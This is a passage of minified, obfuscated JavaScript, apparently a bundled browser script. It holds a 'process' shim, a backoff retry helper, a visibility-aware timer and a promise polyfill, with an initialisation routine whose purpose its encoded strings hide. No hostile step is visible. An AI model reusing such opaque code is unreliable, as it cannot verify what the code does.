_0x2e71bc)_0x402d46(0x301)+'t'===_0x1aa29a||Object[_0x402d46(0x18e)+_0x402d46(0x446)][_0x402d46(0x37a)+_0x402d46(0x3e7)+'ty'][_0x402d46(0x493)](_0x345e7d,_0x1aa29a)||_0x28b582(_0x345e7d,_0x2e71bc,_0x1aa29a);};Object[_0x57c69e(0x468)+_0x57c69e(0x3e7)+'ty'](_0x47f386,_0x57c69e(0x17a)+_0x57c69e(0x3c0),{'value':!0x0}),_0x47f386[_0x57c69e(0x1b5)+_0x57c69e(0x4b7)+_0x57c69e(0x22f)+'on']=_0x49618e,_0x2f39c9(_0x565eb9(0xdc7),_0x47f386);var _0x38ac18=_0x565eb9(0xdc7),_0xad23e1=_0x565eb9(0xd0c);function _0x49618e(){var _0x31f805=_0x57c69e,_0x53cf53=(0x0,_0x38ac18[_0x31f805(0x4c0)+_0x31f805(0x332)+_0x31f805(0x411)])('true')||window[_0x31f805(0x4bf)+_0x31f805(0x4d4)+_0x31f805(0x205)+_0x31f805(0x22a)+_0x31f805(0x2b8)];window[_0x31f805(0x1d6)+_0x31f805(0x15d)+_0x31f805(0x4d6)+'nt']=window[_0x31f805(0x1d6)+_0x31f805(0x15d)+_0x31f805(0x4d6)+'nt']?window[_0x31f805(0x1d6)+_0x31f805(0x15d)+_0x31f805(0x4d6)+'nt']+0x1:0x1;var _0x73e39d=new _0x38ac18[(_0x31f805(0x2d4))+(_0x31f805(0x36d))]()[_0x31f805(0x2fb)+_0x31f805(0x319)+_0x31f805(0x19b)+'t'](window[_0x31f805(0x1d6)+_0x31f805(0x15d)+_0x31f805(0x4d6)+'nt'])[_0x31f805(0x2fb)+_0x31f805(0x389)+_0x31f805(0x311)](_0x53cf53&&_0x2ac7bb()),_0x7b6188=window[_0x31f805(0x1ac)+_0x31f805(0x25d)+_0x31f805(0x3d2)+'ad']?function(_0x2260fc){var _0x3c9f7f=_0x31f805;console[_0x3c9f7f(0x25f)](_0x3c9f7f(0x2e5)+_0x3c9f7f(0x281)+_0x3c9f7f(0x245)+_0x3c9f7f(0x1b0)+_0x3c9f7f(0x456)+_0x3c9f7f(0x156)+_0x3c9f7f(0x279)+_0x3c9f7f(0x168)+_0x3c9f7f(0x3a1),_0x2260fc[_0x3c9f7f(0x426)+'ng']());}:function(_0x2b50d8){var _0x58043b=_0x31f805;window[_0x58043b(0x1ac)+_0x58043b(0x25d)+_0x58043b(0x3d2)+'ad']=!0x0,_0x2b50d8 instanceof _0x38ac18[_0x58043b(0x4e4)+_0x58043b(0x4fb)+'or']||(0x0,_0xad23e1[_0x58043b(0x22c)+_0x58043b(0x24a)])();};return _0x73e39d[_0x31f805(0x3ce)](window[_0x31f805(0x1d6)+_0x31f805(0x41b)+_0x31f805(0x192)+_0x31f805(0x153)]),_0x73e39d[_0x31f805(0x4a1)]()[_0x31f805(0x427)](function(){var _0x234316=_0x31f805;return(0x0,_0xad23e1[_0x234316(0x150)+_0x234316(0x37d)+_0x234316(0x3bb)])(_0x234316(0x15a)+_0x234316(0x2e4)+_0x234316(0x258)+_0x234316(0x25b),_0x73e39d);},_0x7b6188),window[_0x31f805(0x36b)+_0x31f805(0x2ce)+_0x31f805(0x467)+_0x31f805(0x2a4)]=function(_0x570aa2,_0x451663,_0x3356c8,_0x3a2262){var _0x3f3846=_0x31f805;return _0x73e39d[_0x3f3846(0x2ed)+_0x3f3846(0x33f)+'a'](_0x570aa2,_0x451663,_0x3356c8,_0x3a2262);},_0x73e39d;}function _0x2ac7bb(){var _0x55e7ae=_0x57c69e;return!(window[_0x55e7ae(0x1d6)+_0x55e7ae(0x527)+_0x55e7ae(0x523)]||(function(){var _0x4a666b=_0x55e7ae;try{return _0x4a666b(0x248)===(0x0,_0xad23e1[_0x4a666b(0x2a2)+_0x4a666b(0x172)+_0x4a666b(0x1ca)+'t'])()[_0x4a666b(0x359)+_0x4a666b(0x422)](_0x4a666b(0x3cc)+_0x4a666b(0x4a9)+'d');}catch(_0x147de3){return!0x1;}}()));}if(window[_0x57c69e(0x1b5)+_0x57c69e(0x4b7)+_0x57c69e(0x22f)+'on']=_0x49618e,_0x2ac7bb()){var _0x446b33=_0x49618e();setTimeout(function(){var _0x1843f6=_0x57c69e;return(0x0,_0xad23e1[_0x1843f6(0x150)+_0x1843f6(0x37d)+_0x1843f6(0x3bb)])(_0x1843f6(0x36b)+_0x1843f6(0x262)+_0x1843f6(0x1b1),_0x446b33);},0x0),window[_0x57c69e(0x44d)+_0x57c69e(0x196)+_0x57c69e(0x353)+_0x57c69e(0x274)+_0x57c69e(0x496)+'d']&&setTimeout(function(){var _0x75ebd0=_0x57c69e;window[_0x75ebd0(0x44d)+_0x75ebd0(0x196)+_0x75ebd0(0x353)+_0x75ebd0(0x274)+_0x75ebd0(0x496)+'d'](_0x446b33),delete window[_0x75ebd0(0x44d)+_0x75ebd0(0x196)+_0x75ebd0(0x353)+_0x75ebd0(0x274)+_0x75ebd0(0x496)+'d'];},0x0);}else setTimeout(function(){var _0x6cd157=_0x57c69e;return(0x0,_0xad23e1[_0x6cd157(0x150)+_0x6cd157(0x37d)+_0x6cd157(0x3bb)])(_0x6cd157(0x15a)+_0x6cd157(0x2e4)+_0x6cd157(0x267));},0x0);},0x15e6:function(_0x2c4b37){var _0xc0819e=a1_0x7816,_0x4152a2,_0x4b300d,_0x5073a6=_0x2c4b37[_0xc0819e(0x2c5)+'s']={};function _0xb372bc(){var _0x55c7c3=_0xc0819e;throw new Error(_0x55c7c3(0x241)+_0x55c7c3(0x3fe)+_0x55c7c3(0x4d1)+_0x55c7c3(0x169)+_0x55c7c3(0x468)+'d');}function _0x31d827(){var _0x56d72b=_0xc0819e;throw new Error(_0x56d72b(0x4a7)+_0x56d72b(0x2ad)+_0x56d72b(0x46b)+_0x56d72b(0x149)+_0x56d72b(0x1da)+_0x56d72b(0x28b));}function _0x5dfcda(_0x1e711c){var _0x4ff3d2=_0xc0819e;if(_0x4152a2===setTimeout)return setTimeout(_0x1e711c,0x0);if((_0x4152a2===_0xb372bc||!_0x4152a2)&&setTimeout)return _0x4152a2=setTimeout,setTimeout(_0x1e711c,0x0);try{return _0x4152a2(_0x1e711c,0x0);}catch(_0x141155){try{return _0x4152a2[_0x4ff3d2(0x493)](null,_0x1e711c,0x0);}catch(_0x135795){return _0x4152a2[_0x4ff3d2(0x493)](this,_0x1e711c,0x0);}}}!(function(){var _0x1108f0=_0xc0819e;try{_0x4152a2=_0x1108f0(0x39e)+'on'==typeof setTimeout?setTimeout:_0xb372bc;}catch(_0x583c96){_0x4152a2=_0xb372bc;}try{_0x4b300d=_0x1108f0(0x39e)+'on'==typeof clearTimeout?clearTimeout:_0x31d827;}catch(_0x171175){_0x4b300d=_0x31d827;}}());var _0x130acd,_0x1b9511=[],_0x30a961=!0x1,_0x3ecdae=-0x1;function _0x1a6585(){var _0xc70169=_0xc0819e;_0x30a961&&_0x130acd&&(_0x30a961=!0x1,_0x130acd[_0xc70169(0x1bf)]?_0x1b9511=_0x130acd[_0xc70169(0x46d)](_0x1b9511):_0x3ecdae=-0x1,_0x1b9511[_0xc70169(0x1bf)]&&_0x4d473c());}function _0x4d473c(){var _0x2a457a=_0xc0819e;if(!_0x30a961){var _0x6d893f=_0x5dfcda(_0x1a6585);_0x30a961=!0x0;for(var _0x3be835=_0x1b9511[_0x2a457a(0x1bf)];_0x3be835;){for(_0x130acd=_0x1b9511,_0x1b9511=[];++_0x3ecdae<_0x3be835;)_0x130acd&&_0x130acd[_0x3ecdae][_0x2a457a(0x2d5)]();_0x3ecdae=-0x1,_0x3be835=_0x1b9511[_0x2a457a(0x1bf)];}_0x130acd=null,_0x30a961=!0x1,function(_0x1c6ad1){var _0x59a8f2=_0x2a457a;if(_0x4b300d===clearTimeout)return clearTimeout(_0x1c6ad1);if((_0x4b300d===_0x31d827||!_0x4b300d)&&clearTimeout)return _0x4b300d=clearTimeout,clearTimeout(_0x1c6ad1);try{return _0x4b300d(_0x1c6ad1);}catch(_0x4b80d9){try{return _0x4b300d[_0x59a8f2(0x493)](null,_0x1c6ad1);}catch(_0x49cf7c){return _0x4b300d[_0x59a8f2(0x493)](this,_0x1c6ad1);}}}(_0x6d893f);}}function _0x7a9a27(_0xe42849,_0x115c07){var _0x1260a6=_0xc0819e;this[_0x1260a6(0x412)]=_0xe42849,this[_0x1260a6(0x166)]=_0x115c07;}function _0x4d2d34(){}_0x5073a6[_0xc0819e(0x4fe)+'ck']=function(_0x543bfd){var _0x43e314=_0xc0819e,_0x1d4f50=new Array(arguments[_0x43e314(0x1bf)]-0x1);if(arguments[_0x43e314(0x1bf)]>0x1){for(var _0x4cba0f=0x1;_0x4cba0f<arguments[_0x43e314(0x1bf)];_0x4cba0f++)_0x1d4f50[_0x4cba0f-0x1]=arguments[_0x4cba0f];}_0x1b9511[_0x43e314(0x1c3)](new _0x7a9a27(_0x543bfd,_0x1d4f50)),0x1!==_0x1b9511[_0x43e314(0x1bf)]||_0x30a961||_0x5dfcda(_0x4d473c);},_0x7a9a27[_0xc0819e(0x18e)+_0xc0819e(0x446)][_0xc0819e(0x2d5)]=function(){var _0x1c6f0b=_0xc0819e;this[_0x1c6f0b(0x412)][_0x1c6f0b(0x3f5)](null,this[_0x1c6f0b(0x166)]);},_0x5073a6[_0xc0819e(0x2b4)]=_0xc0819e(0x27c)+'r',_0x5073a6[_0xc0819e(0x27c)+'r']=!0x0,_0x5073a6[_0xc0819e(0x1c4)]={},_0x5073a6[_0xc0819e(0x288)]=[],_0x5073a6[_0xc0819e(0x1f5)+'n']='',_0x5073a6[_0xc0819e(0x1f5)+'ns']={},_0x5073a6['on']=_0x4d2d34,_0x5073a6[_0xc0819e(0x207)+_0xc0819e(0x3bd)]=_0x4d2d34,_0x5073a6[_0xc0819e(0x28d)]=_0x4d2d34,_0x5073a6[_0xc0819e(0x2a6)]=_0x4d2d34,_0x5073a6[_0xc0819e(0x201)+_0xc0819e(0x1ce)+'er']=_0x4d2d34,_0x5073a6[_0xc0819e(0x201)+_0xc0819e(0x51c)+_0xc0819e(0x349)]=_0x4d2d34,_0x5073a6[_0xc0819e(0x4b9)]=_0x4d2d34,_0x5073a6[_0xc0819e(0x1de)+_0xc0819e(0x506)+_0xc0819e(0x3ca)]=_0x4d2d34,_0x5073a6[_0xc0819e(0x1de)+_0xc0819e(0x421)+_0xc0819e(0x4e3)+'r']=_0x4d2d34,_0x5073a6[_0xc0819e(0x418)+_0xc0819e(0x378)]=function(_0x2c6678){return[];},_0x5073a6[_0xc0819e(0x294)+'g']=function(_0x160a5c){var _0x30536e=_0xc0819e;throw new Error(_0x30536e(0x29e)+_0x30536e(0x27a)+_0x30536e(0x1b9)+_0x30536e(0x17c)+_0x30536e(0x2b6)+'ed');},_0x5073a6[_0xc0819e(0x40b)]=function(){return'/';},_0x5073a6[_0xc0819e(0x30d)]=function(_0x5cb9b3){var _0x1a1783=_0xc0819e;throw new Error(_0x1a1783(0x29e)+_0x1a1783(0x4a5)+_0x1a1783(0x1fc)+_0x1a1783(0x3de)+_0x1a1783(0x3f3));},_0x5073a6[_0xc0819e(0x194)]=function(){return 0x0;};},0x1637:function(_0x24db1e,_0x5c62a3){'use strict';var _0x41b45f=a1_0x7816;var _0x49cca7=this&&this[_0x41b45f(0x208)+_0x41b45f(0x2d9)]||function(_0x2b704a,_0x49a527,_0xca1596,_0x1c1f5b){return new(_0xca1596||(_0xca1596=Promise))(function(_0x21a555,_0x130273){var _0x35c804=a1_0x7816;function _0x37e8a4(_0x435f77){var _0x3b5e9c=a1_0x7816;try{_0x575262(_0x1c1f5b[_0x3b5e9c(0x4b5)](_0x435f77));}catch(_0x519d8f){_0x130273(_0x519d8f);}}function _0x114f74(_0x229d31){var _0x1c50e4=a1_0x7816;try{_0x575262(_0x1c1f5b[_0x1c50e4(0x146)](_0x229d31));}catch(_0x30b438){_0x130273(_0x30b438);}}function _0x575262(_0x50bcd8){var _0x17d907=a1_0x7816,_0x1b5c19;_0x50bcd8[_0x17d907(0x1fb)]?_0x21a555(_0x50bcd8[_0x17d907(0x42d)]):(_0x1b5c19=_0x50bcd8[_0x17d907(0x42d)],_0x1b5c19 instanceof _0xca1596?_0x1b5c19:new _0xca1596(function(_0x12a19c){_0x12a19c(_0x1b5c19);}))[_0x17d907(0x427)](_0x37e8a4,_0x114f74);}_0x575262((_0x1c1f5b=_0x1c1f5b[_0x35c804(0x3f5)](_0x2b704a,_0x49a527||[]))[_0x35c804(0x4b5)]());});},_0x5fcef6=this&&this[_0x41b45f(0x39b)+_0x41b45f(0x3f7)]||function(_0x537476,_0x18b06b){var _0x568bf5=_0x41b45f,_0x5c19e3,_0x34c984,_0x53d12c,_0x1eb18d={'label':0x0,'sent':function(){if(0x1&_0x53d12c[0x0])throw _0x53d12c[0x1];return _0x53d12c[0x1];},'trys':[],'ops':[]},_0x1964fa=Object[_0x568bf5(0x4fa)]((_0x568bf5(0x39e)+'on'==typeof Iterator?Iterator:Object)[_0x568bf5(0x18e)+_0x568bf5(0x446)]);return _0x1964fa[_0x568bf5(0x4b5)]=_0x1afaf9(0x0),_0x1964fa[_0x568bf5(0x146)]=_0x1afaf9(0x1),_0x1964fa[_0x568bf5(0x327)]=_0x1afaf9(0x2),_0x568bf5(0x39e)+'on'==typeof Symbol&&(_0x1964fa[Symbol[_0x568bf5(0x413)+'or']]=function(){return this;}),_0x1964fa;function _0x1afaf9(_0x54ee6a){return function(_0x5afb35){return function(_0x234ace){var _0x1ac505=a1_0x7816;if(_0x5c19e3)throw new TypeError(_0x1ac505(0x21c)+_0x1ac505(0x232)+_0x1ac505(0x255)+_0x1ac505(0x388)+_0x1ac505(0x4dd)+'.');for(;_0x1964fa&&(_0x1964fa=0x0,_0x234ace[0x0]&&(_0x1eb18d=0x0)),_0x1eb18d;)try{if(_0x5c19e3=0x1,_0x34c984&&(_0x53d12c=0x2&_0x234ace[0x0]?_0x34c984[_0x1ac505(0x327)]:_0x234ace[0x0]?_0x34c984[_0x1ac505(0x146)]||((_0x53d12c=_0x34c984[_0x1ac505(0x327)])&&_0x53d12c[_0x1ac505(0x493)](_0x34c984),0x0):_0x34c984[_0x1ac505(0x4b5)])&&!(_0x53d12c=_0x53d12c[_0x1ac505(0x493)](_0x34c984,_0x234ace[0x1]))[_0x1ac505(0x1fb)])return _0x53d12c;switch(_0x34c984=0x0,_0x53d12c&&(_0x234ace=[0x2&_0x234ace[0x0],_0x53d12c[_0x1ac505(0x42d)]]),_0x234ace[0x0]){case 0x0:case 0x1:_0x53d12c=_0x234ace;break;case 0x4:return _0x1eb18d[_0x1ac505(0x4ed)]++,{'value':_0x234ace[0x1],'done':!0x1};case 0x5:_0x1eb18d[_0x1ac505(0x4ed)]++,_0x34c984=_0x234ace[0x1],_0x234ace=[0x0];continue;case 0x7:_0x234ace=_0x1eb18d[_0x1ac505(0x4da)][_0x1ac505(0x386)](),_0x1eb18d[_0x1ac505(0x46a)][_0x1ac505(0x386)]();continue;default:if(!(_0x53d12c=_0x1eb18d[_0x1ac505(0x46a)],(_0x53d12c=_0x53d12c[_0x1ac505(0x1bf)]>0x0&&_0x53d12c[_0x53d12c[_0x1ac505(0x1bf)]-0x1])||0x6!==_0x234ace[0x0]&&0x2!==_0x234ace[0x0])){_0x1eb18d=0x0;continue;}if(0x3===_0x234ace[0x0]&&(!_0x53d12c||_0x234ace[0x1]>_0x53d12c[0x0]&&_0x234ace[0x1]<_0x53d12c[0x3])){_0x1eb18d[_0x1ac505(0x4ed)]=_0x234ace[0x1];break;}if(0x6===_0x234ace[0x0]&&_0x1eb18d[_0x1ac505(0x4ed)]<_0x53d12c[0x1]){_0x1eb18d[_0x1ac505(0x4ed)]=_0x53d12c[0x1],_0x53d12c=_0x234ace;break;}if(_0x53d12c&&_0x1eb18d[_0x1ac505(0x4ed)]<_0x53d12c[0x2]){_0x1eb18d[_0x1ac505(0x4ed)]=_0x53d12c[0x2],_0x1eb18d[_0x1ac505(0x4da)][_0x1ac505(0x1c3)](_0x234ace);break;}_0x53d12c[0x2]&&_0x1eb18d[_0x1ac505(0x4da)][_0x1ac505(0x386)](),_0x1eb18d[_0x1ac505(0x46a)][_0x1ac505(0x386)]();continue;}_0x234ace=_0x18b06b[_0x1ac505(0x493)](_0x537476,_0x1eb18d);}catch(_0x1f72e3){_0x234ace=[0x6,_0x1f72e3],_0x34c984=0x0;}finally{_0x5c19e3=_0x53d12c=0x0;}if(0x5&_0x234ace[0x0])throw _0x234ace[0x1];return{'value':_0x234ace[0x0]?_0x234ace[0x1]:void 0x0,'done':!0x0};}([_0x54ee6a,_0x5afb35]);};}};Object[_0x41b45f(0x468)+_0x41b45f(0x3e7)+'ty'](_0x5c62a3,_0x41b45f(0x17a)+_0x41b45f(0x3c0),{'value':!0x0}),_0x5c62a3[_0x41b45f(0x47e)+_0x41b45f(0x385)+_0x41b45f(0x299)]=void 0x0,_0x5c62a3[_0x41b45f(0x20d)]=function(_0x55f9b5,_0x3ca30e,_0xd0e127){return _0x49cca7(this,void 0x0,void 0x0,function(){var _0x48ac77,_0x375b00,_0x6b34d;return _0x5fcef6(this,function(_0xa1074){var _0x4d50ef=a1_0x7816;switch(_0xa1074[_0x4d50ef(0x4ed)]){case 0x0:_0x48ac77=0x0,_0xa1074[_0x4d50ef(0x4ed)]=0x1;case 0x1:return _0xa1074[_0x4d50ef(0x46a)][_0x4d50ef(0x1c3)]([0x1,0x3,,0x7]),[0x4,_0x3ca30e()];case 0x2:return[0x2,_0xa1074[_0x4d50ef(0x213)]()];case 0x3:return _0x375b00=_0xa1074[_0x4d50ef(0x213)](),_0xd0e127(_0x375b00)?(_0x6b34d=function(_0x56a38c){var _0x3b001e=_0x4d50ef,_0x571cc1=Math[_0x3b001e(0x4b2)](),_0x5a127e=Math[_0x3b001e(0x37e)](1.618,_0x56a38c+_0x571cc1);return 0x3e8*_0x5a127e;}(_0x48ac77),[0x4,_0x594ad8(_0x55f9b5,_0x6b34d)]):[0x3,0x5];case 0x4:return _0xa1074[_0x4d50ef(0x213)](),[0x3,0x6];case 0x5:throw _0x375b00;case 0x6:return[0x3,0x7];case 0x7:return++_0x48ac77,[0x3,0x1];case 0x8:return[0x2];}});});};var _0x56f489=(function(){var _0x2ce4f4=_0x41b45f;function _0x329eed(){var _0x90870b=a1_0x7816,_0x131c05=this;this[_0x90870b(0x292)+'ck']=void 0x0,this[_0x90870b(0x330)+_0x90870b(0x34c)+'s']=void 0x0,this[_0x90870b(0x21b)+'d']=void 0x0,document[_0x90870b(0x317)+_0x90870b(0x2ee)+_0x90870b(0x1b2)](_0x90870b(0x298),function(){var _0x4a8bab=_0x90870b;return _0x131c05[_0x4a8bab(0x3e2)]();}),document[_0x90870b(0x317)+_0x90870b(0x2ee)+_0x90870b(0x1b2)](_0x90870b(0x490)+'ow',function(){var _0x1a220a=_0x90870b;return _0x131c05[_0x1a220a(0x3e2)]();}),document[_0x90870b(0x317)+_0x90870b(0x2ee)+_0x90870b(0x1b2)](_0x90870b(0x3e4)+_0x90870b(0x331)+_0x90870b(0x277),function(){var _0xf053bc=_0x90870b;return _0x131c05[_0xf053bc(0x3e2)]();});}return _0x329eed[_0x2ce4f4(0x18e)+_0x2ce4f4(0x446)][_0x2ce4f4(0x448)+'er']=function(_0x2c18f3,_0x5d09b7){var _0x598181=_0x2ce4f4,_0x47c87c=this;if(this[_0x598181(0x513)](),_0x5d09b7<=0x0)_0x2c18f3();else{var _0xf9cfcf=new Date()[_0x598181(0x297)+'e'](),_0x1a2395=Math[_0x598181(0x175)](0x2710,_0x5d09b7);this[_0x598181(0x292)+'ck']=_0x2c18f3,this[_0x598181(0x330)+_0x598181(0x34c)+'s']=_0xf9cfcf+_0x5d09b7,this[_0x598181(0x21b)+'d']=window[_0x598181(0x241)+_0x598181(0x51d)](function(){var _0x20d6f8=_0x598181;return _0x47c87c[_0x20d6f8(0x440)+_0x20d6f8(0x515)](_0xf9cfcf+_0x1a2395);},_0x1a2395);}},_0x329eed[_0x2ce4f4(0x18e)+_0x2ce4f4(0x446)][_0x2ce4f4(0x513)]=function(){var _0x292233=_0x2ce4f4;window[_0x292233(0x4a7)+_0x292233(0x2ad)](this[_0x292233(0x21b)+'d']),this[_0x292233(0x292)+'ck']=void 0x0,this[_0x292233(0x330)+_0x292233(0x34c)+'s']=void 0x0,this[_0x292233(0x21b)+'d']=void 0x0;},_0x329eed[_0x2ce4f4(0x18e)+_0x2ce4f4(0x446)][_0x2ce4f4(0x1bb)+_0x2ce4f4(0x442)]=function(){var _0x51c953=_0x2ce4f4;return!!this[_0x51c953(0x292)+'ck'];},_0x329eed[_0x2ce4f4(0x18e)+_0x2ce4f4(0x446)][_0x2ce4f4(0x440)+_0x2ce4f4(0x515)]=function(_0x550544){var _0x29e287=_0x2ce4f4;this[_0x29e287(0x292)+'ck']&&(new Date()[_0x29e287(0x297)+'e']()<_0x550544-0x64?this[_0x29e287(0x3c9)]():this[_0x29e287(0x3e2)]());},_0x329eed[_0x2ce4f4(0x18e)+_0x2ce4f4(0x446)][_0x2ce4f4(0x3e2)]=function(){var _0x3df3ac=_0x2ce4f4,_0x519e9b=this;if(this[_0x3df3ac(0x292)+'ck']&&this[_0x3df3ac(0x330)+_0x3df3ac(0x34c)+'s']){var _0x3d88b4=new Date()[_0x3df3ac(0x297)+'e']();if(this[_0x3df3ac(0x330)+_0x3df3ac(0x34c)+'s']<_0x3d88b4+0x64)this[_0x3df3ac(0x3c9)]();else{window[_0x3df3ac(0x4a7)+_0x3df3ac(0x2ad)](this[_0x3df3ac(0x21b)+'d']);var _0x22d92e=this[_0x3df3ac(0x330)+_0x3df3ac(0x34c)+'s']-_0x3d88b4,_0x1caec4=Math[_0x3df3ac(0x175)](0x2710,_0x22d92e);this[_0x3df3ac(0x21b)+'d']=window[_0x3df3ac(0x241)+_0x3df3ac(0x51d)](function(){var _0x4c1f79=_0x3df3ac;return _0x519e9b[_0x4c1f79(0x440)+_0x4c1f79(0x515)](_0x3d88b4+_0x1caec4);},_0x1caec4);}}},_0x329eed[_0x2ce4f4(0x18e)+_0x2ce4f4(0x446)][_0x2ce4f4(0x3c9)]=function(){var _0x4001df=_0x2ce4f4;if(this[_0x4001df(0x292)+'ck']){var _0x16368e=this[_0x4001df(0x292)+'ck'];this[_0x4001df(0x513)](),_0x16368e();}},_0x329eed;}());function _0x594ad8(_0x488aad,_0x11773c){return new Promise(function(_0x468483){var _0x595114=a1_0x7816;_0x488aad[_0x595114(0x448)+'er'](_0x468483,_0x11773c);});}_0x5c62a3[_0x41b45f(0x47e)+_0x41b45f(0x385)+_0x41b45f(0x299)]=_0x56f489;},0x1b34:function(_0x3d9fdb,_0x3ba19a,_0x511fba){var _0x9cca7a=a1_0x7816,_0x421908=_0x511fba(0x15e6);_0x3d9fdb[_0x9cca7a(0x2c5)+'s']=(function(){'use strict';var _0x2117a6=_0x9cca7a;function _0x1813ef(_0x4dc512){var _0x3125d4=a1_0x7816,_0x441ddf=typeof _0x4dc512;return null!==_0x4dc512&&(_0x3125d4(0x32e)===_0x441ddf||_0x3125d4(0x39e)+'on'===_0x441ddf);}function _0x32b069(_0x46e0e1){var _0x2d171f=a1_0x7816;return _0x2d171f(0x39e)+'on'==typeof _0x46e0e1;}var _0x4a83b8=Array[_0x2117a6(0x471)+'y']?Array[_0x2117a6(0x471)+'y']:function(_0x27e045){var _0x1af283=_0x2117a6;return _0x1af283(0x275)+_0x1af283(0x45f)+'y]'===Object[_0x1af283(0x18e)+_0x1af283(0x446)][_0x1af283(0x426)+'ng'][_0x1af283(0x493)](_0x27e045);},_0x34a470=0x0,_0x18064a=void 0x0,_0x3eb621=void 0x0,_0x23aab1=function(_0x4e13b2,_0x3a2791){_0x2d5c15[_0x34a470]=_0x4e13b2,_0x2d5c15[_0x34a470+0x1]=_0x3a2791,0x2===(_0x34a470+=0x2)&&(_0x3eb621?_0x3eb621(_0x555c9b):_0xf6b56e());};function _0x2c1105(_0xf66337){_0x3eb621=_0xf66337;}function _0x5419d0(_0x287841){_0x23aab1=_0x287841;}var _0x789a8f=_0x2117a6(0x4b4)+_0x2117a6(0x28b)!=typeof window?window:void 0x0,_0x29a7dc=_0x789a8f||{},_0x36fcb5=_0x29a7dc[_0x2117a6(0x320)+_0x2117a6(0x476)+_0x2117a6(0x158)]||_0x29a7dc[_0x2117a6(0x41c)+_0x2117a6(0x320)+_0x2117a6(0x476)+_0x2117a6(0x158)],_0x2d6418=_0x2117a6(0x4b4)+_0x2117a6(0x28b)==typeof self&&void 0x0!==_0x421908&&_0x2117a6(0x275)+_0x2117a6(0x3fc)+_0x2117a6(0x512)==={}[_0x2117a6(0x426)+'ng'][_0x2117a6(0x493)](_0x421908),_0x48f666=_0x2117a6(0x4b4)+_0x2117a6(0x28b)!=typeof Uint8ClampedArray&&_0x2117a6(0x4b4)+_0x2117a6(0x28b)!=typeof importScripts&&_0x2117a6(0x4b4)+_0x2117a6(0x28b)!=typeof MessageChannel;function _0x461adf(){return function(){var _0xda5e74=a1_0x7816;return _0x421908[_0xda5e74(0x4fe)+'ck'](_0x555c9b);};}function _0x593f16(){return void 0x0!==_0x18064a?function(){_0x18064a(_0x555c9b);}:_0x29a1d7();}function _0x407107(){var _0x564cd4=_0x2117a6,_0xedf4db=0x0,_0x5500a1=new _0x36fcb5(_0x555c9b),_0x4efd92=document[_0x564cd4(0x4fa)+_0x564cd4(0x243)+'de']('');return _0x5500a1[_0x564cd4(0x4c6)+'e'](_0x4efd92,{'characterData':!0x0}),function(){var _0x578959=_0x564cd4;_0x4efd92[_0x578959(0x360)]=_0xedf4db=++_0xedf4db%0x2;};}function _0x59359b(){var _0x16b2b8=_0x2117a6,_0x4dc41c=new MessageChannel();return _0x4dc41c[_0x16b2b8(0x35e)][_0x16b2b8(0x164)+_0x16b2b8(0x350)]=_0x555c9b,function(){var _0x4cc7e2=_0x16b2b8;return _0x4dc41c[_0x4cc7e2(0x1ea)][_0x4cc7e2(0x32d)+_0x4cc7e2(0x4fc)](0x0);};}function _0x29a1d7(){var _0x1eee68=setTimeout;return function(){return _0x1eee68(_0x555c9b,0x1);};}var _0x2d5c15=new Array(0x3e8);function _0x555c9b(){for(var _0x3d9501=0x0;_0x3d9501<_0x34a470;_0x3d9501+=0x2)(0x0,_0x2d5c15[_0x3d9501])(_0x2d5c15[_0x3d9501+0x1]),_0x2d5c15[_0x3d9501]=void 0x0,_0x2d5c15[_0x3d9501+0x1]=void 0x0;_0x34a470=0x0;}function _0x2711f1(){var _0x261604=_0x2117a6;try{var _0x3f679b=Function(_0x261604(0x327)+_0x261604(0x40e))()[_0x261604(0x16d)+'e'](_0x261604(0x429));return _0x18064a=_0x3f679b[_0x261604(0x4b8)+_0x261604(0x1ef)]||_0x3f679b[_0x261604(0x222)+_0x261604(0x198)],_0x593f16();}catch(_0x2309de){return _0x29a1d7();}}var _0xf6b56e=void 0x0;function _0x401b75(_0x2f8577,_0x64e641){var _0x3f8e07=_0x2117a6,_0x4f4f42=this,_0x2f30ef=new this[(_0x3f8e07(0x239))+(_0x3f8e07(0x215))](_0x49a72b);void 0x0===_0x2f30ef[_0x5b54de]&&_0x186c1b(_0x2f30ef);var _0x33a1d4=_0x4f4f42[_0x3f8e07(0x3ee)];if(_0x33a1d4){var _0x270cfa=arguments[_0x33a1d4-0x1];_0x23aab1(function(){var _0x4b1837=_0x3f8e07;return _0x4e129c(_0x33a1d4,_0x2f30ef,_0x270cfa,_0x4f4f42[_0x4b1837(0x188)+'t']);});}else _0x45a936(_0x4f4f42,_0x2f30ef,_0x2f8577,_0x64e641);return _0x2f30ef;}function _0x205b9f(_0x568247){var _0x218074=_0x2117a6,_0xa60128=this;if(_0x568247&&_0x218074(0x32e)==typeof _0x568247&&_0x568247[_0x218074(0x239)+_0x218074(0x215)]===_0xa60128)return _0x568247;var _0x3d96a8=new _0xa60128(_0x49a72b);return _0x50b6a5(_0x3d96a8,_0x568247),_0x3d96a8;}_0xf6b56e=_0x2d6418?_0x461adf():_0x36fcb5?_0x407107():_0x48f666?_0x59359b():void 0x0===_0x789a8f?_0x2711f1():_0x29a1d7();var _0x5b54de=Math[_0x2117a6(0x4b2)]()[_0x2117a6(0x426)+'ng'](0x24)[_0x2117a6(0x4e0)+_0x2117a6(0x3da)](0x2);function _0x49a72b(){}var _0x3f368c=void 0x0,_0x3c9d6b=0x1,_0x8ee67c=0x2;function _0x556c46(){var _0x44429c=_0x2117a6;return new TypeError(_0x44429c(0x307)+_0x44429c(0x2ab)+_0x44429c(0x1e9)+_0x44429c(0x31b)+_0x44429c(0x25e)+_0x44429c(0x499)+_0x44429c(0x2fd));}function _0x3ae790(){var _0x48e6fd=_0x2117a6;return new TypeError(_0x48e6fd(0x405)+_0x48e6fd(0x4dc)+_0x48e6fd(0x46f)+_0x48e6fd(0x2e6)+_0x48e6fd(0x31c)+_0x48e6fd(0x31e)+_0x48e6fd(0x302)+_0x48e6fd(0x287)+_0x48e6fd(0x24f));}function _0x4a427d(_0x77c22,_0x26eeb3,_0x2f707b,_0x21e2d7){var _0xdedd81=_0x2117a6;try{_0x77c22[_0xdedd81(0x493)](_0x26eeb3,_0x2f707b,_0x21e2d7);}catch(_0x1f5c5d){return _0x1f5c5d;}}function _0x48d3c1(_0x8c27c5,_0x3265df,_0x2515a2){_0x23aab1(function(_0x49bbc6){var 